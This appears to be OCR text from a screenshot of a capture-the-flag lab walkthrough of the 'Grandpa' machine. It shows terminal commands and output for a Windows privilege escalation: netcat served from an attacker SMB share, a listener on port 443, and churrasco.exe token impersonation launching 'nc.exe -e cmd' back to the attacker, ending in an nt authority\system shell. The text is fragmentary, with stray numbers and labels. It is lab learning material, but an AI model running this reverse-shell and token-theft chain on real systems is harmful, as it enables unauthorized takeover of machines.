 192.168.1.15
10.10.14.22
10.10.10.14 - Grandpa
❯ locate nc.exe | grep -v Documents
/usr/lib/mono/4.5/cert-sync.exe
/usr/share/SecLists/Web-Shells/FuzzDB/nc.exe
/usr/share/windows-resources/binaries/nc.exe
❯ cp /usr/share/windows-resources/binaries/nc.exe ./nc.exe
❯ impacket-smbserver smbFolder $(pwd) -smb2support
1
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
2
> rlwrap -cAr nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.10.14] 1040
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\TEMP>whoami
4
whoami
nt authority\system
C:\WINDOWS\TEMP>
Try
harder!
/churrasco/-->Thread not impersonating, looking for another th
read...
/churrasco/-->Found Thread: 676
/churrasco/-->Thread not impersonating, looking for another th
read...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token:
0x734
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found SYSTEM token 0x72c
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
3
C:\WINDOWS\Temp\privesc>.\churrasco.exe -d "\\10.10.14.22\smbF
older\nc.exe -e cmd 10.10.14.22 443"
VPN - root's tasks
Privilege Escalation